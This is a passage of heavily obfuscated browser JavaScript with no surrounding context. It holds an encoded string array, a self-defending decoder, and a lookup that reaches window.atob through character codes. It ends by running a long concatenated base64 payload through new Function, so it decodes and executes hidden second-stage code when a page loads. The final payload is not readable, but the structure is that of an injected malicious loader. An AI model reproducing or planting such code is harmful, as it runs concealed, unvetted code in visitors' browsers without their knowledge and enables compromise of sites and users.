e5eAZjmq2rhs1noBKP5A3jtu2D3zurA','A1zeAhjIBgmZvJjRBKXdzhLAAK5QvvDKD1PfovHkExDU','ExrPutj0sKP5D25HBe52u1zKuLfTtKXKr0vUtenKwe5S','r1jjyLC5EeP5D25zm2ruvw1srgiYD25mq2ryvdbJnvyX','zgTuBwD3sNL3BLyWowTArtLeytb4BLuYDfLkExDUvJfc','qJrov1e1tenKtvvhEe1kEwTYu1nND2vesxPpu3DUstnO','vg1OB0P5A3jtu2D3zurjELPdD25zEvO1y1nJCeSWA29n','BLz6zfbsBKjmwLnJC0OXyZfov2HOv1m5ALzRy25mq2ry','s0nSn2rTrNLjse05svngyLHuDhLAwfiXy200z1PUvNvz','tLrsAKXdzfvuq3brsNLRCLntz3DLrfzSt0n3BMvgrJbu','tw5lu3rks0rcne1xutfmq2rly3Pwr0P5A3jtu2D3zurn','z3LnreLZsNPzCfDtz25lvJbVuKn4rKTuDdLmshbIvenN','tu9htKrkEwTYu1nND2veutrzu3DUtMLSwKTdy3blmgTV','wLrrC0OXnvbJmMnUs1n0sKTeqJrnAMC0tenJALPdtMrk','y2TKAfHty3blmgTVtuHNmu5hwxnkmfLWstjJBKTtDePl'];var _0x9901602s=_0x9901602d;(function(a,b){var p=_0x9901602d;while(!![]){try{var c=parseInt(p(0x2c7))+parseInt(p(0x1b9))*parseInt(p(0x213))+parseInt(p(0x2a8))*-parseInt(p(0x30e))+-parseInt(p(0x1e1))*parseInt(p(0x1a6))+-parseInt(p(0x220))+parseInt(p(0x1ca))*parseInt(p(0x23d))+parseInt(p(0x2ab))*-parseInt(p(0x1d9));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9901602c,0x19df0));function _0x9901602d(a,b){a=a-0x128;var c=_0x9901602c[a];if(_0x9901602d['rxaNqF']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9901602d['HwJaVQ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9901602d['ERrFGN']={},_0x9901602d['rxaNqF']=!![];}var e=_0x9901602c[0x0],f=a+e,g=_0x9901602d['ERrFGN'][f];if(g===undefined){var h=function(i){this['kmygAp']=i,this['IpWkaq']=[0x1,0x0,0x0],this['YTaPIP']=function(){return'newState';},this['lexFoM']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['iNIrDc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['vCUwbR']=function(){var i=new RegExp(this['lexFoM']+this['iNIrDc']),j=i['test'](this['YTaPIP']['toString']())?--this['IpWkaq'][0x1]:--this['IpWkaq'][0x0];return this['RTyLJM'](j);},h['prototype']['RTyLJM']=function(i){if(!Boolean(~i))return i;return this['xUEyXr'](this['kmygAp']);},h['prototype']['xUEyXr']=function(j){for(var k=0x0,l=this['IpWkaq']['length'];k<l;k++){this['IpWkaq']['push'](Math['round'](Math['random']())),l=this['IpWkaq']['length'];}return j(this['IpWkaq'][0x0]);},new h(_0x9901602d)['vCUwbR'](),c=_0x9901602d['HwJaVQ'](c),_0x9901602d['ERrFGN'][f]=c;}else c=g;return c;}var _0x9901602e=window;function _0x9901602f(a,c){var d=function(){var f=!![];return function(g,h){var i=f?function(){var q=_0x9901602d;if(h){var j=h[q(0x1a1)](g,arguments);return h=null,j;}}:function(){};return f=![],i;};}();for(var e in a){if(e['length']===c&&function(f,g){var h={};h['MbFWy']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var j=h,k=d(this,function(){var r=_0x9901602d,m=typeof window!=='undefined'?window:typeof process==='object'&&typeof require===r(0x1ef)&&typeof global===r(0x1e8)?global:this,n=function(){var o=new m['RegExp'](j['MbFWy']);return!o['test'](k);};return n();});k();for(var l=0x2;l<g['length'];l++){if(f['charCodeAt'](g[l][0x0])!==g[l][0x1])return![];}return!![];}(e,arguments))return a[e];}}new Function(_0x9901602f(_0x9901602e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDk3ODE4OTVjPVsna21rcVc2Z'+'GRVOG9GJywncDhrM1c3eGRQOG85JywnV1'+'BwZE8yRmNTbW9SJywnYW1vRFdQdGNTR3k'+'nLCd2My9jVjAzZFJHJywnc1Nvdlc3TmRR'+'ZUMnLCdXUGxjSzhrcm9Db00nLCdXNDBnV'+'09lcVc2SycsJ1dRbGROZVZjU0NvWicsJ3'+'M4b1FhMEMxJywnVzRyNWNOODEnLCdvdjh'+'YZ0NvRCcsJ3VLbGNSdVZkT2EnLCdkTnhk'+'VXY5RicsJ2h1N2RWS3ZxJywnRG1vNmVMR'+'zInLCdyMDBWYlpXJywnV1AzZEl4ZGNQQ2'+_0x9901602s(0x146)+_0x9901602s(0x298)+'ZFB2ZGNSQ29IJywnQjhvV29oNEwnLCdjb'+'WtEV08zY1Vta1onLCdDZExuVzRQSycsJ1'+'c3NW5sWC9jVmEnLCdGU2ttV1J2a3VHJyw'+'nVzZwY0dxSmRPWnEnLCdXNThqVzVidVdR'+'OCcsJ1c0V3VXN3JCV1FLJywnZUNvMVdSU'+'mNMYzAnLCdXUlZkSm1rMGZDa1YnLCdFZl'+'pjU2dSZElhJywnVzVPaWtlQmRWcScsJ1c'+'0U3FkWXhkVkcnLCdXNHJhdUl4Y0dxJywn'+'YW1vQVdSQmRVc2EnLCdrQ2tXVzUzZFZtb'+'0MnLCdXN2VHYnFWZFFhJywnV09oZExncG'+'NUbW9nJywnV08vZEhTa3ZjOGszJywnV1F'+'0ZFZTb3dXNEpkUkcnLCdXN1hPb3NwZFBx'+'JywnV08wUW13YUMnLCdXT1ZkTkNrc2tDa'+'1knLCdXUEJkUzhrSWVTa28nLCdXNFdBV1'+'AwYlc1SycsJ2ZocW5rbWsrJywnb21reFc'+'1aGRSOG9DJywnVzVYNnRIMUV0Q29wbjhr'+_0x9901602s(0x1bb)+'mRKMnBjUm1vQycsJ2l3MXlXUXVKJywnV0'+'9KY1BYOXVX'+('NEcnLCdXUjhZaHhlUCcsJ1dPcGRHc1JkU'+'0NrWCcsJ2FDb05XUHhjT3EwJywnV09sZF'+'BHRmRLbWtmJywnVzZ2UWZJM2RScScsJ2V'+'ta2pXNDdkU0NvTycsJ1dSRmNOYm5rVzY4'+'JywnVzRhYm1JVmRVRycsJ1dQWmNWU2tVa'+'21vZycsJ2U4b1JXUFJkVXRLJywnVzc0b1'+_0x9901602s(0x214)+_0x9901602s(0x2af)+'NScsJ1dQaVBXNzFWV09lJywnV1EvZFNta'+_0x9901602s(0x194)+'RUbGZlbycsJ2ZDa1hXN2hkVDhvTScsJ1d'+_0x9901602s(0x1e4)+'cXJidXlXJywneU5HQ2JJcScsJ0JJZGRQQ'+_0x9901602s(0x226)+'txbWFWY1NxJywnV1BsZE5ZUmRHQ2tiJyw'+'nV1BsZE0zWmNROG9IJywnaDhraVc1aWpX'+'NkcnLCdpZlhBJywnVzc1VGVzRmROYScsJ'+'2F2am9XN1pjS2EnLCdkOGtMVzdOZFBtb0'+'YnLCdXUkpjVkhMM1c0OCcsJ3dTb0tXN3B'+'kUkNvOCcsJ2dlMHVmbW9xJywneENraldS'+'VG5ycScsJ1c3dktwdE5jT2EnLCdhU28xZ'+_0x9901602s(0x141)+'dmZGROZzFpJywnRlNrZmRXaGNIRycsJ3N'+'IZGRUQ2tGa0cnLCdFQ292b3ZpdScsJ2ZT'+_0x9901602s(0x160)+'25zQ1VXN2ZuJywnVzVENHBhM2NUVycsJ1'+'c3YjVkc05jUFcnLCdlQ2trV1BsY0pta3I'+_0x9901602s(0x2c8)+'JywnV1AzY0o4a2lpU29yJywnVzQvZFVTb'+'2J6Q2tGVzROY09tb2tXUlNDc2FuMicsJ1'+'dSaGNLQ2ti')+('Z0NvaScsJ1dSeGROZ1ZjS1NvZScsJ3ZNL'+'2NNdnBkVEcnLCdXNk5jVXROZEd0YScsJ0'+_0x9901602s(0x136)+'sJ3IwU21lWEMnLCdoQ2tNVzV4ZFJtbzQn'+'LCdsTEQ2V1FhVycsJ1c1cGNIMnpyVzZTJ'+'ywnVzZxVlc2SHdXUnUnLCdqaHkzbVNrSi'+'csJ1dSWmNHcjVTVzdPJywnVzc5RmwyOG4'+'nLCd6Q29mVzVOZFE4bzknLCdXUXBkSjJ4'+'Y0xDb0EnLCdsTHpWV1BTOCcsJ2ZNbGRHM'+'1AvJywnVzdQVUJkaGNMVycsJ1dRL2RQU2'+_0x9901602s(0x148)+'tJywnVzZtV2dnQmRVYScsJ1dROHFXNHJT'+_0x9901602s(0x1c4)+'mVxWFdRbScsJ3NDay9XUWRkSVNraicsJ2'+'Ztb3JXUnBkSnRlJywndHdlTUZTb2cnLCd'+'BQ29qVzZkZExlVycsJ1dSL2RQMTdjTkNv'+'NycsJ29tb3FXUVpjUUppJywneThvVlc2c'+_0x9901602s(0x195)+'BKY1BTa3knLCduQ29MV1JkZEtIUycsJ1d'+_0x9901602s(0x1d3)+'LCd6Q2tpYmRsY1ZHJywnem1vRlc3M2RWZ'+'2UnLCdyMm01cHJTJywnVzU4aFdRdUVXNn'+_0x9901602s(0x1d2)+'nLCdXNnlZaWYvZExXJywnVzREbURyM2NI'+'YScsJ1c2UGpzc3BjUmEnLCd3aGRjSmh0Z'+'FJhJywnV1FaZEg4a3ZrU2s3JywnajN0ZE'+_0x9901602s(0x2a4)+'tQ2tMJywnV083ZE5LMFFXUnhjSDhra1dP'+'UycsJ2g4azhXNGV2VzVpJywnV1JkZE53a'+'GNUOG9aJywnZGJPblc1dksnLCdXNDhBVz'+_0x9901602s(0x1c9))+('J3BYR3JXNERwJywnakNrbFc3QmRSQ29tJ'+_0x9901602s(0x13a)+'dPQycsJ1c3WFFxSjNjR0cnLCdiY21pVzZ'+'iVicsJ2dDa1lXNVpkTW1vRicsJ0MwYU1B'+'bW9YJywncE45ZVdQcVQnLCd4aDg2c21vV'+'icsJ1c1ZGRQOGtLVzZLaicsJ2FlMUhXUV'+'dkJywnQThrdWhxM2NLVycsJ1c1eGNMd0R'+'wVzdpJywndm1vM1c3aGRIMTgnLCdXNVBx'+'c1pkY09hJywnVzZHOWViM2RPYScsJ1dPd'+'jBlOGt3V1FpJywnaEp1YVc1RGYnLCdzU2'+'9sVzdoZEl1UycsJ2Y4b3NXT3RkSmFXJyw'+'nZ21rRFc0aVZXNW0nLCd6U293Yng0bCcs'+'J3lTa1dXUlhxQWEnLCdybWtwcHQzY1VxJ'+'ywnazhvVFdSVmRSSFMnLCdXNGZLZGdPbC'+'csJ2p2dlhXNWhjTnEnLCdjYXVNVzRmeCc'+'sJ1dSeXpXNFAzV09HJywnVzRtL2hXcGRM'+'cScsJ3BTa3pXNWhkTm1vdicsJ1dSbGRSO'+'G9mVzRwZFVHJywnQzhrdmF0aGNKcScsJ2'+_0x9901602s(0x17e)+'rV1AzZFJhTycsJ1dRS3FXNjlyV1BHJywn'+'VzV4Y0pMS2tXUGEnLCdXNW5BQnRaY0hhJ'+'ywnZ1NrUVc1L2RPbW9NJywncThreldSL2'+'RQU2t3JywnV1J4ZEx0ZGRNQ2srJywnZUN'+'vNGlTa2ZXUmEnLCdXTzNjVkNrbGZDb1Mn'+_0x9901602s(0x233)+_0x9901602s(0x230)+'BTa2toQ29FJywnQThrSldRYkpzRycsJ1d'+_0x9901602s(0x2b8)+'LCdzY0JkTFNrRG5hJywnbDhrc1c0eGRPQ'+'29SJywnVzZOY1BXcGRJV1cnLCdXN2hjTX'+'gwa1dPTycs')+('J2RDa2lXUnhjSUNrUCcsJ1dPWmNNV0RlV'+_0x9901602s(0x267)+'8yJywndkhYaFc0OU8nLCdXNEQ1bkdCZFF'+'xJywnVzZSY1V3T0VXUUMnLCd4U29jVzRs'+'ZE5Db2cnLCdCU2tsV096cUNhJywnV1JHU'+'VdPSycsJ2d1anlXUG1wJywnZ0NrL1dQUm'+'NHOGtYJywnY2g5WVc1cGNVcScsJ3NhWFF'+'XNVBRJywnVzZoY092M2NSS2EnLCdXNi9j'+'SEthQVdSNCcsJ0ZkekFXNWpEJywnV1JoY'+'1FXdlRXNnknLCduOG94V1JKZE5ibScsJ1'+'dQL2RNQ29RVzRWZFJxJywnV1E0Q1c1VFd'+'XUnEnLCd3Sk5kVkNrb2RXJywnRm1vRVc3'+'RmRPOG9MJywnYThvWWVta1lXUHUnLCdvQ'+'29laFNrTldRRycsJ1c1N2RNU2tLVzRHRC'+_0x9901602s(0x222)+'nLCdwU29vV09CZE1xRycsJ3FOaGNTTmRk'+'SkcnLCdXN0htZXJSZEphJywnczhrcldPZ'+_0x9901602s(0x221)+_0x9901602s(0x202)+_0x9901602s(0x149)+'ZmMnLCdXUjBpV1BkY0w4a0MnLCdtZXV0b'+'W1rYicsJ1c3OW5lV3BkSWEnLCdGTWhjTT'+'IzZFFXJywnV1AvY1RiZndXNUsnLCdpQ29'+'nV1BkZFBxYScsJ3d3L2NTZzNkS3EnLCdX'+'UTNjSFlQL1c2bScsJ3VJdGRIU2tvbFcnL'+'CdXUkpkSnhkY0pTb2EnLCd3OGtSa3RCY1'+'ZhJywnV1BtUVc3WGpXT20nLCdXNS9jVkx'+'5UFdQOCcsJ0NTa3ZXUVJkTjhrOCcsJ1dP'+'M2NTTEQ0V1FlJywnV1B0ZExDb0lXNzNkS'+'HEnLCdBWVpkSlNrWW5XJywnbW1vMWo4a1'+'dXUGEnLCdX')+('UFJjSUdqdlc2dScsJ1c0N2RLU2tIVzRPO'+'ScsJ0ZMZURoYmUnLCdXNTRiV1FHeFc0Qy'+_0x9901602s(0x262)+'XJywneThvUlc2QmRRaFcnLCdXNC9jUGgv'+'Y0poNCcsJ1dQMWVvOGtEV09DJywnVzZtU'+'Wd1RmROVycsJ1c2clVmWFJkU1cnLCdXT1'+'pkUE5oY1ZDb1InLCdiMEJkTE5INScsJ0V'+'Db3dXNnRkTHZDJywnVzZWY1BlRmNKZjQn'+'LCdzYkQyVzREaScsJ3p2L2NRZXhkSVcnL'+'CdXUjNkU0NrcG1ta04nLCdXTzNjVlkxUl'+'c2OCcsJ1c2S0lvTmRkUnEnLCdwbW9FV1B'+'oY0laeScsJ1dSSmNIV0RZVzcwJywncGZm'+'c1c0WmNScScsJ1c2TmRJMVZkRzhvWicsJ'+'1dPdU9XNjlUV09pJywnV1FlUmlOV2YnLC'+'diZHFCVzRMaicsJ2JDa0JXNU90VzQ0Jyw'+'nV1EvZFA4b1ZXNi9kVUcnLCdjQ293ZW1r'+'eVdRTycsJ1dSbXVXNzl2V1JpJywncVdUN'+'Vc3UEknLCd5Q2taV092L0NxJywnbEdtV1'+'c3WE4nLCdEbWs1bUlWY01xJywneDhvYlc'+'1M2RSU29oJywnVzY3Y1VYbGRUWjAnLCdl'+'OG9kV1BOY1BkTycsJ1dSejNsbWtHV1A0J'+'ywncUluNFc3amYnLCdEOG9Mb2hXNScsJ2'+'44azhXT3RjTVNrLycsJ2szemxXT0NIJyw'+_0x9901602s(0x284)+'J3llaTd5U29mJywnV09KY1ZkRmRTSWhkV'+_0x9901602s(0x27c)+'BPRScsJ3I4b2VrSzB4JywnV1BqeGJtazN'+'XUFcnLCdqd0dGblNvZScsJ1c0OUZhdk8z'+'JywnVzRtYWxoUmRLYScsJ1c2bUVwMjNkT'+'1cnLCdyU29VZjNHNCcsJ3BhbXRXNmpHJy'+'wnV1BpRVc2')+(_0x9901602s(0x2f5)+'0pXUkpjVVNrMicsJ1dPL2RPcmRkVlNrRy'+'csJ1c3UHhEY1JjUkcnLCdsdVNuaDhvZic'+'sJ1dPTmRTeHhjVkNvZicsJ1c3Zm9ldzQ3'+'JywnYzhrTVc0SycsJ3Ztb0hpbWtmV09pJ'+'ywncThvR1c2M2RWaEcnLCdrMXV3blNvSS'+'csJ1c3ZGNMdmRjVGVXJywnV1B1c1c2clV'+_0x9901602s(0x251)+_0x9901602s(0x215)+_0x9901602s(0x2fb)+'pjR0cnLCd2Q2tHV1Fqd0VxJywnVzRtc1d'+'ScXJXN08nLCdXUnFXZDIwUicsJ3RDa1dX'+'UlR4cmEnLCdFQ2tabGNWY01hJywnVzdDQ'+_0x9901602s(0x24a)+_0x9901602s(0x2da)+'rWmlIM2NPRycsJ1dQaGRQOG9XVzZkZFJx'+'JywnbjhrNldPVmNHU2tMJywncngvY1NOZ'+_0x9901602s(0x1c7)+'NvVScsJ0Q4b3hXNzNkSlNvNicsJ0JDa1d'+'XNS9kU1NvNEF1YScsJ1c1M2RJbWtuVzVP'+'VCcsJ3g4a05XT2hkSW1rYycsJ1dSeGRPO'+'GtoalNraycsJ25Db2ZXUGhkTEllJywnV1'+'JtV1dScGNNOGtaJywnV1BPUXMzWmNLMW5'+'DY01OY09ockwnLCdjbW8zYlNrdldRaScs'+'J1dSRmRSQ2tYbG1rTicsJ1dPRmRQOG9OV'+'zdaZFNHJywneENrQmJIVmNTRycsJ2lYbX'+'VXNkRmJywnVzRYWGZmNHInLCdXUGRkSXJ'+_0x9901602s(0x1db)+'Y0dmdTJXT2EnLCdXNWhkTThrZVc1S1EnL'+'CdwTTBybkNrMScsJ2xoODNkU284Jywnbm'+'1vbVdSVmRV')+('cmUnLCdXUC9kVnVSY1VTb2snLCdXTy9kU'+'EtsY0o4bzYnLCdXN0pjT2dEcFc2SycsJ3'+'czN2NJMDdkSlcnLCdXNDFjQldWY09hJyw'+'nbm1vSGFDa3ZXUVcnLCd6dE5kVjhrM2VH'+_0x9901602s(0x2dc)+'0cnLCdvWHlXVzY5eScsJ1dQdGROSFpkSj'+'hraycsJ2NtazFXN3lvVzVXJywncFNrWlc'+'1cGRNU29oJywnVzd6bWZMcVAnLCdXN0xt'+_0x9901602s(0x143)+'zRwZEg4b2QnLCdsbWtrVzZsZEhDb3onLC'+'dvU29mV1BKZEh0aScsJ1dRQmNVWlhUVzU'+'wJywnV1BCZFNZL2RMbWtLJywncEtQZ1dQ'+'bVonLCdXUmxkR1NrVmlDa3knLCdXNFZjS'+'ktOY1UxZScsJ1dPV2JXNjkrV1BxJywnYz'+'hrMFc1VmRHQ285Jywnb21rWFc2eGROU29'+'tJywnVzYzY0szTFZXN1MnLCdXUXpXaW1r'+_0x9901602s(0x1f8)+'zZCZEpDb0snLCd3U2tvV1J2MkFXJywndl'+'NvVWkxNGknLCdoOG9EZm1rQ1dRYScsJ2R'+_0x9901602s(0x23b)+'J1dQZGNRcjl3VzZDJywnVzRUNmloNFQnL'+'CdXNFZjSGdmblc2aScsJ3c4a3JXNmVVVz'+'RMaFc1TycsJ3N4aU9xOG9rJywnVzR6NnV'+'ydGNScScsJ1c3dTFXNDlWV09pJywnb0tt'+'T2dta0QnLCdyU2tmYXRoY1NHJywnYVNvM'+_0x9901602s(0x15a)+'dXNTlRdkp0Y0dXJywnV1JHT1dRVmNObWs'+_0x9901602s(0x18f)+'MCcsJ1dPMWFoOGt5V1BDJywneUtaY1F3T'+_0x9901602s(0x29a)+_0x9901602s(0x2ba))+('OCcsJ1c0MHRXUXFSVzdpJywnV09OY0hDa'+_0x9901602s(0x25a)+'5jTjBOY1JNUycsJ3A4b3NiOGtSV1BDJyw'+_0x9901602s(0x1a9)+'VzZmRmZycGRHRycsJ2Q4b1dXUUpjUmM4J'+'ywnV09lWmlnZVEnLCdXNnZSaVpKY05XJy'+'wnV1JkZE1KRmRRSmlIQnZLUFdQU3RvU29'+'LJywnVzZ2OWxnU1InLCdXN3JKZ1lwY1Nx'+'JywnVzVTU1c0MW5XUnknLCd0WmxkUkNrN'+_0x9901602s(0x2d9)+_0x9901602s(0x168)+'xTTBweVNvZycsJ1dQV01iMENqJywnZExE'+'Rlc3bGNRcScsJ1c0VmNNMzNjSndxJywnd'+'U5kY1VmTmRPYScsJ3FDb2NXN1ZkR2VtJy'+_0x9901602s(0x23a)+'nLCd0bWtNV1JoZFVhYnNXUC9kT1cnLCdX'+'UEZjUFNreW44b20nLCdXUi9kR2N0ZE04a'+'ysnLCdxU29TVzUzZFZ4RycsJ1c0aTNXT2'+_0x9901602s(0x205)+'vQicsJ1c3TEd1YnBjR2EnLCd2S3UreG1v'+_0x9901602s(0x310)+_0x9901602s(0x225)+'c0ZGRNOG9ZJywnV1A5M3BTa3RXUlcnLCd'+'pQ29xV1FsZElyRycsJ1c3YXJXT3lHVzRP'+'JywnQ3Q5NVc3alYnLCdXUUc1VzZEbVdQR'+'ycsJ1c0UEpmSVpjSnEnLCdraDVOV09xeS'+'csJ1c0TmNQc1pkT1cwJywnV1BGZElTb3B'+_0x9901602s(0x1b1)+'Ui9kR010Y0xTby8nLCdXT05kTmd4Y0ttb'+'00nLCdXNGVwcHRaZFRxJywnVzdhVldQND'+_0x9901602s(0x1e0))+(_0x9901602s(0x2ae)+'ywnV1FWZFZMcGNNU29EJywnV09aZEgyL2'+'NTU295JywnV1IzY1NXTFhXNG0nLCdsSjh'+_0x9901602s(0x159)+'VzVsZE04b0p4OG9YVzRkZFVkR1lpaE8nL'+_0x9901602s(0x2f9)+_0x9901602s(0x2ee)+'jUFNreWZTbzknLCdjdzVrV1I0bCcsJ1c3'+_0x9901602s(0x13f)+'2RUMnBjVVNvbicsJ21NV1BvQ29lJywnbE'+'Nra1c2cTBXNFMnLCd2MHVEc0NvUicsJ3h'+'Db1RsTkdTJywnV1E4aVc3OU9XUG0nLCdX'+'UFpjUzhrbGhTb0wnLCdzbW8za3hXMCcsJ'+_0x9901602s(0x2a5)+'csJ3FmYVFhZFcnLCdXNDdjSTBEMVc2dSc'+'sJ3dta3lXUFZkTkNrYScsJ2M4a1dXNkJk'+'VDhvbCcsJ2NtazBXNFNwVzZDJywnV1FCZ'+'Es4b3ZXNkZkS3EnLCdXUmRkUENrdWZDaz'+_0x9901602s(0x27a)+'nLCdXNVZjU3duclc3aScsJ3E4a3phcnhj'+'VEcnLCdXT1RuaThrZldQUycsJ2lZaW1XN'+'WJ1JywnbUtHMmQ4b1UnLCdXUFZjTEh6UV'+_0x9901602s(0x1f7)+_0x9901602s(0x1d0)+'b1lXNGxkU0cnLCdoU2tzVzQ3ZE1Tb3InL'+'CdXNzBpV1FlVlc2NCcsJ1c1bXNXUEthVz'+_0x9901602s(0x2e1)+'SZ0NvcScsJ1c1QmNVM3RjSjIwJywna05l'+'em9ta1QnLCd1Mm1pcGNTJywnQ3FKZEk4a'+'1NvYScsJ1dSTmRMMHknLCdvSDRSVzVYbS'+'csJ1dRM2RI')+('SFZkUVNraScsJ2pTb1hXUWhkUEdhJywnV'+'1BCY0g4a2FjU29OJywncG1vdFdSQmRKcW'+_0x9901602s(0x1be)+'1U1dSeScsJ3lTa2lwY0MnLCdXUnhkVnNs'+'ZFVDa1AnLCdXNzNjTmRCZEhKMCcsJ1dPc'+'GRNOG92VzZSZFZHJywneXZxN2RXRycsJ1'+'c1OW1uMXFCJywnZW1rUFdRN2NUOGtCJyw'+'ndG1rQ1dQeGNJQ2t4JywnbzhrT1c3YXFX'+'N2knLCdXUTBVV1BSY1Q4a3MnLCdXNTFEZ'+_0x9901602s(0x1b6)+'VQeVc3QycsJ2dta3VXUWhjVThrRm1mTmN'+'HU2tGVzROY1V3OCcsJ1c0SFRtTnVPJywn'+'V09SZE9HeGRLU2thJywnV1FSY0lTa0ppO'+'G9yJywnYUNvK1dQZGRKcU8nLCdXNHorQX'+'MzY09xJywnQ2I5Ylc0amgnLCdXUE5kSTB'+'GY0xDb3AnLCdXUC9jVkdQb1c2RycsJ1c1'+'OVhkeDRBJywnQVo1Vlc1MVInLCdXUkpkU'+'zN4Y1E4b2snLCdCU2s2V1BianJHJywndE'+'NrV1dSVmRNOGtuJywnbG1rSFdRM2NJOGt'+'MJywnV1BhUFc3YjdXUUMnLCdXUXpNbG1r'+_0x9901602s(0x2f1)+_0x9901602s(0x29e)+'FsZElLeGNKbW9KJywnVzZKY1RycGRTcnk'+'nLCdXUHBjR1NrNmtTb04nLCdXT1ZjSm1v'+'dWdDb3EnLCdXNnRjR0tkY1YyMCcsJ1c2V'+'mNOTWRjUHdtJywnVzVDbG5KSmRRVycsJ2'+_0x9901602s(0x281)+'vRCcsJ1dReU9XNWpwV1BDJywncThrVFdS'+'UG51cScsJ3lta3ltdFpjSHEnLCdXT05kT'+_0x9901602s(0x139)+'dQTmRKck5k')+('TlNrLycsJ1c3RmNOc1ZkSlgwJywnbjhvU'+'FdSTmNLckcnLCdXNHpaalozZExhJywnVz'+'VDQmxXQmRTcScsJ3BTb1VXUFpkUGNHJyw'+'nV09aZFAxTmNVdVpjVE5tZG1MWmRRU2t2'+_0x9901602s(0x2d2)+'Vc0YScsJ2xDa2pXUmxjSUNrOCcsJ3A4b1'+'BXUXhkUVpLJywnV09sZEdYQmRMOGtlJyw'+'nV1B6Wmx2NEZ2dzQnLCdXNUZjU0lsZFJa'+_0x9901602s(0x140)+'283JywnQ0NvWmVLQ2onLCdXT1BibW1rSF'+_0x9901602s(0x22b)+'kY05hJywndUNrRFdRcGRVbWtWJywnVzVq'+'anVaeGNHcScsJ2RHbU5XNFhTJywnYUdDM'+_0x9901602s(0x238)+'FnZXBkVVcnLCdpOG8xV1F4ZE9ZTycsJ2Z'+'tby9XUWxjUHFhJywnV1F0Y01aZmhXNnEn'+'LCdXUkdIZWhPbScsJ1dSTmRIZWhjSW1vS'+'ycsJ2wzTEtXUEtDJywnbzhvZldRcGRUYU'+'cnLCdXNUJjTHJCZE1xVycsJ1dQbm5vOGt'+'5V09pJywnaDhvZ3BDa1BXT1cnLCdXNjdj'+'VTN4Y1EwZScsJ3NneTBzOG8xJywnV1J4Y'+'1BicnZXNjgnLCd4dVZjVHhGZExHJywnV1'+'B0ZEgxL2NJOG9aJywnV09CZEdjcGRQQ2t'+'hJywnVzZqT2l4aXAnLCd2S2xjUDJ4ZEpx'+_0x9901602s(0x158)+'CcsJ1c1cmJ4WU5jVHEnLCdXUXlZV1F0Y1'+'VDa3onLCdiTFB5V1FXVScsJ0FTa1hXUlB'+'1QnEnLCdXNmVYbGYzZFZhJywnVzRYdW5x'+_0x9901602s(0x163)+_0x9901602s(0x2db)+'hXUW4xdUcn')+(_0x9901602s(0x2c1)+'XEnLCdzU2tpV1F6VHVXJywncGZYSldRQ3'+_0x9901602s(0x27d)+_0x9901602s(0x24d)+_0x9901602s(0x2d5)+_0x9901602s(0x166)+'csJ1c0TmNQMGxjVXdLJywnRmZaY0t2ZGR'+'OYScsJ1c1N2RSU2tJVzZhWicsJ1dSeWpX'+'NDlDV1I4JywnVzd0Y054MFRXUnknLCdXU'+'C9jR21rNGJtb3QnLCdXUkZkVUNrSWs4az'+'MnLCdXNDljamR4Y01hJywnVzV0Y1ZLdXN'+_0x9901602s(0x2e0)+'NzhjVzdhJywnV09kZE1mL2NUU282Jywnc'+'FNvTldQdGRKYjQnLCdvQ29mV1BOY1BhbS'+'csJ1c1N2NVZE5kUFpXJywncGVCZFN3ZjE'+'nLCdXNmFybXEzZFFHJywnVzUxcW1JWmRJ'+_0x9901602s(0x2d1)+'2tXN2UnLCd4YXpUVzdITycsJ3ZDb2JXNz'+_0x9901602s(0x196)+'OY0lTa1RnOG80JywnekNvaFc2L2RMU29H'+'JywnczhvemV2MGonLCdXNjVScFpsY0phJ'+'ywnV1JoY1Nyam5XN1MnLCdXUnhkTXZaY1'+'NDb08nLCdXN2l2anI3ZEpXJywnZHV5T2N'+_0x9901602s(0x22f)+'UFpkS0NrTicsJ0ZTazhXTzlQdkcnLCdjO'+_0x9901602s(0x134)+'csJ1dRbGRUcS9kVUNrdCcsJ0RYUmRQQ2t'+'aZVcnLCdXNmRjTHc3Y0l3bScsJ29ta1hX'+'NkZkSFNvMScsJ1dQMDNXN1huV1A4JywnV'+'1BWZEg4a2FqQ2tQJywnamVaZExoZjgnLC'+'dXUGhkUkhw')+('ZEc4a1InLCdibW9tV1JsZElxaScsJ1c0U'+'EhrSHBkVmEnLCdXNlJjUWhqWlc1TycsJ2'+'Ntb0libWtrV080JywnV1JWY0g4a3dwbW9'+'GJywnVzY5bGNnV0YnLCdsdnJHVzZ0Y0tH'+'JywnaThvUldQVmRVc08nLCdtMVNYazhve'+'ScsJ1c3cGNQZXI0VzcwJywnd1Nrd1dQRE'+'h0cScsJ1dRMWVnOGtNV1JpJywnVzRpU2h'+'OZGRUYScsJ1c3N2NOc0ZkT3I4Jywna00w'+'eGNDa3UnLCdXTy9kVjhvV1c3M2RHVycsJ'+'1c3TmNHYkhlVzY0JywnV1EvY09yWDNXNF'+_0x9901602s(0x2a2)+'vbicsJ1c3cXBwYXBkT3EnLCdCMjBnbFh5'+'JywnRG1vSFc1VmROTUMnLCdDdS9jVTBKZ'+_0x9901602s(0x256)+'dPM2NMV2UnLCdXUmxjTEpmM1c0QycsJ3V'+'DaytXNk5jTFphJywnV1FXMFdQTmNKOGsy'+'JywnblNrMVc0N2RHQ28vJywnVzVlVVc0W'+'DVXUWknLCdXNUJjSDBwY014eScsJ3dDaz'+'NXUG5uc3EnLCdBYVpkVDhrbmZhJywnQlN'+_0x9901602s(0x283)+_0x9901602s(0x177)+'0lLQ29XUjgnLCdXNXE2bnE3ZEpHJywnem'+_0x9901602s(0x17a)+'FU29JJywnZmV0ZEd4blInLCdyU29ZYk0w'+'ZycsJ1c2NXJnci9kUkcnLCd6Zi9jTjBsZ'+_0x9901602s(0x26b)+'NrK2pTbzknLCdXNjg4Y0xkZFFhJywnV1J'+